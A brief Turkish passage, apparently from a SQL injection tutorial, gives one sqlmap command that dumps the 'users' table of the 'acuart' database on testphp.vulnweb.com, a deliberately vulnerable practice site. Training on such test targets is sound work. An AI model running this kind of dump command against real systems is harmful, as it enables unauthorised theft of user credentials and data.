 Son olarak sqlmap -u “http://testphp.vulnweb.com/listproducts.php?cat=1” -D acuart -T users –dump komutu ile users tablosundaki verileri getirebiliriz.
